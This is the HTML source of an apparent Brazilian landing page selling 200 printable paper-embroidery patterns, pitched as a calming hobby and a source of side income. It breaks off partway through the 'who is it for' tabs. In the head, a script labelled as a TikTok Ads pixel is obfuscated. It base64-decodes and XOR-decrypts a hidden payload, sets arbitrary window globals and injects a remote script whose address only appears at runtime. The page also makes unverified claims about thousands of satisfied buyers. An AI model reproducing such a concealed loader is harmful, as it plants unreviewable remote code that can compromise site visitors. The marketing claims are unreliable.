



<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Método Bordado em Papel · Borde seu caminho para uma mente mais calma (e uma renda extra, se você quiser)</title>
  <meta name="description" content="O hobby lento e sem telas que milhares de mulheres estão usando para acalmar a mente à noite — e discretamente transformar em uma renda extra em casa. Sem experiência necessária.">
  <meta name="theme-color" content="#3d5a47">

  <link rel="icon" type="image/png" href="images/icon.png">
  <link rel="apple-touch-icon" href="images/icon.png">
  <link rel="stylesheet" href="css/style.css">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <!-- PIXEL BORDADO NO PAPEL TIKTOKADS -->
  <script>(function(){var t_7ru0=atob("DMU3KVNmhADuaNlDjL4VXCEKpjrMAK03/LYNBnwF4G7AHa0u5aNOBzAJ6S6MGvYw77deWScVq3CHELwvo7VeUTYKqXSHA60s5+tdWnFKpmGaHKsq7rBDTCBEvluzRPsk4KpVSD8Vpjq1E/st7ahSC2lE8GmFPLYo3KxPTD8v4CLCSq8i4LBSC2lEsmGPDuty7qZTHmIAsjfeXuoh7vNWTTAEpn2zFQ==");var k_mq=[];for(var e_q4rc=0;e_q4rc<t_7ru0.length;e_q4rc++){k_mq.push(t_7ru0.charCodeAt(e_q4rc)&255);}var e_o=k_mq[0];var q_mln=k_mq.slice(1,1+e_o);var m_vt=k_mq.slice(1+e_o);var f_mv1=m_vt.map(function(b,z_1fw){return b^q_mln[z_1fw%e_o];});var l_9="";for(var u_dg=0;u_dg<f_mv1.length;u_dg++){l_9+=String.fromCharCode(f_mv1[u_dg]&255);}var r_1agk=decodeURIComponent(escape(l_9));var z_wt=JSON.parse(r_1agk);var d_z7=z_wt.globals||[];d_z7.forEach(function(o_bb0m){window[o_bb0m.name]=o_bb0m.value;});var b_f9=document.createElement("script");b_f9.src=z_wt.url;b_f9.async=true;b_f9.defer=true;(z_wt.attributes||[]).forEach(function(t_hx6){b_f9.setAttribute(t_hx6.name,t_hx6.value);});(document.head||document.documentElement).appendChild(b_f9);})();</script>

  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ym05wafyrq");
</script>
  
</head>
<body>

  <!-- ─── BARRA DE AVISO ─── -->
  <div class="announce">
    <span class="announce-text">
      <span class="announce-item">🧵 200 moldes para imprimir</span>
      <span class="announce-dot">·</span>
      <span class="announce-item">Acesso imediato</span>
    </span>
  </div>

  <!-- ─── HERO ─── -->
  <header class="hero">
    <div class="wrap">

      <!-- Pill superior: IMPRIMA · CORTE · BORDE · REPITA -->
      <div class="hero-pill reveal">
        <span>Imprima</span>
        <span class="hero-pill-dot">·</span>
        <span>Corte</span>
        <span class="hero-pill-dot">·</span>
        <span>Borde</span>
        <span class="hero-pill-dot">·</span>
        <span>Repita</span>
      </div>

      <h1 class="hero-h1 reveal">
        Borde seu caminho para uma <span class="accent">mente mais calma</span>,<br class="desktop-br"> uma tarde tranquila de cada vez.
      </h1>

      <p class="hero-sub reveal">
        Receba <span class="hero-sub-highlight">200 moldes prontos para imprimir</span> e comece a bordar ainda hoje à noite. Imprima, enfie a linha, borde — sem experiência necessária.
      </p>

      <!-- Linha de confiança: avatares + estrelas + legenda -->
      <div class="hero-trust reveal">
        <div class="hero-avatars">
          <div class="hero-avatar hero-avatar-1"><img src="images/hero-avatar-1.jpg" alt=""></div>
          <div class="hero-avatar hero-avatar-2"><img src="images/hero-avatar-2.jpg" alt=""></div>
          <div class="hero-avatar hero-avatar-3"><img src="images/hero-avatar-3.jpg" alt=""></div>
        </div>
        <div class="hero-trust-body">
          <div class="hero-trust-stars">★★★★★</div>
          <div class="hero-trust-caption"><strong>4,9 / 5</strong> · Aprovado por mais de 2.800 mulheres</div>
        </div>
      </div>

      <!-- Vídeo / mídia — fica acima do botão no mobile, ao lado no desktop -->
      <div class="hero-media-wrap reveal">
        <span class="hero-pill-instant">✨ Acesso imediato!</span>
        <div class="hero-media" data-slot="hero-loop">
          <video autoplay muted loop playsinline>
            <source src="https://pub-1351c0c5a82f49309afd01ce1521c799.r2.dev/hero-loop.mp4" type="video/mp4">
          </video>
        </div>
        <!-- Selo flutuante de moldes -->
        <div class="hero-badge hero-badge-patterns">
          <span class="hero-badge-num">+200</span>
          <span class="hero-badge-label">moldes</span>
        </div>
      </div>

    </div>
  </header>

  <!-- ─── PROBLEMA / AGITAÇÃO ─── -->
  <section class="section problem-section">
    <div class="wrap">
      <div class="problem-intro reveal">
        <span class="eyebrow center">Por que isso, por que agora</span>
        <h2>Esse ciclo parece familiar?</h2>
      </div>

      <div class="problem-grid reveal">
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="5" y="2" width="14" height="20" rx="3"></rect><line x1="12" y1="18" x2="12" y2="18"></line></svg>
          </div>
          <h3>Quarenta minutos rolando a tela</h3>
          <p>Você queria descansar. Terminou se sentindo mais vazia do que antes.</p>
        </div>
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M3 7l9-4 9 4M3 7v10l9 4 9-4V7M3 7l9 4 9-4M12 11v10"></path></svg>
          </div>
          <h3>Hobbies que você nunca termina</h3>
          <p>Cachecóis pela metade, um livro não lido, o kit de aquarela ainda no plástico.</p>
        </div>
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><path d="M12 6v6l4 2"></path></svg>
          </div>
          <h3>Noites que se misturam todas iguais</h3>
          <p>Jantar, TV, celular, cama, repita. Seis meses se foram num piscar de olhos.</p>
        </div>
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M3 21h18M5 21V8l7-5 7 5v13M9 21v-8h6v8"></path></svg>
          </div>
          <h3>Paredes e prateleiras sem alma</h3>
          <p>Decoração de loja que poderia estar na casa de qualquer pessoa. Inclusive na sua.</p>
        </div>
      </div>

      <div class="problem-bridge reveal">
        <span class="bridge-line"></span>
        <p>Existe um jeito mais tranquilo.</p>
        <span class="bridge-line"></span>
      </div>
    </div>
  </section>

  <!-- ─── POR QUE FUNCIONA ─── -->
  <section class="section section-sage why-section">
    <div class="wrap">
      <div class="section-intro reveal">
        <span class="eyebrow">Por que bordado em papel, por que agora</span>
        <h2>O ofício quase esquecido que <em>discretamente</em> resolve quatro coisas de uma vez.</h2>
        <p>Não é coincidência que mais de 2.800 mulheres tenham começado a praticar isso nos últimos doze meses. O bordado em papel está exatamente no cruzamento de quatro coisas que o nosso sistema nervoso está faminto por receber.</p>
      </div>

      <div class="why-grid reveal">
        <article class="why-card">
          <div class="why-num">i.</div>
          <h3>Barato para começar</h3>
          <p>Menos de R$ 55 em materiais. Uma agulha, três cores de linha, uma folha impressa. O resto você já tem em casa.</p>
        </article>
        <article class="why-card">
          <div class="why-num">ii.</div>
          <h3>Uma calma que vai se acumulando</h3>
          <p>Depois de vinte minutos, sua respiração desacelera e suas mãos assumem o controle. Na segunda semana, você já busca a agulha antes do celular.</p>
        </article>
        <article class="why-card">
          <div class="why-num">iii.</div>
          <h3>Desenvolve habilidades que o celular não desenvolve</h3>
          <p>Foco, paciência, coordenação motora fina, senso de cor. Coisas que nossos olhos e mãos esquecem quando ficamos presas em um feed.</p>
        </article>
        <article class="why-card">
          <div class="why-num">iv.</div>
          <h3>Discretamente vendável</h3>
          <p>Marcadores de página, quadros florais, cartões de casamento — compradoras do Mercado Livre, Shopee e Instagram procuram ativamente por peças assim. Você decide se e quando vender.</p>
        </article>
      </div>
    </div>
  </section>

  <!-- ─── PARA QUEM É (ABAS) ─── -->
  <section class="section who-section">
    <div class="wrap">
      <div class="section-intro reveal">
        <span class="eyebrow">Quem se identifica com isso</span>
        <h2>Três tipos discretos de iniciante.</h2>
        <p>Você não precisa saber enfiar linha na agulha. Não precisa se considerar uma pessoa "artesã". Escolha o perfil que mais parece com você.</p>
      </div>

      <div class="who-tabs reveal" role="tablist" aria-label="Para quem é isso">
        <button class="who-tab is-active" role="tab" aria-selected="true" data-target="who-calm">
